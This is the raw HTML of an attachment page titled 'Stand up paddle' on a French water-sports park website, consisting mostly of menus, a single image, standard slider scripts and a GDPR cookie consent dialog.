		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Stand up paddle</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Stand up paddle</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
			<div id="content" class="content" role="main">

				
					
						<article id="post-10867" class="post-10867 attachment type-attachment status-inherit hentry description-off">

							
							<a href="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/IMG_4203.jpg" class="alignnone rollover rollover-zoom dt-pswp-item layzr-bg" data-dt-img-description="" title="Stand up paddle"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20933%20700&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/IMG_4203.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/IMG_4203.jpg 933w" alt="Stand up paddle" width="933" height="700"  /></a>
						</article>

						
					
				
			</div><!-- #content -->

			

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'f25d4427a0',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
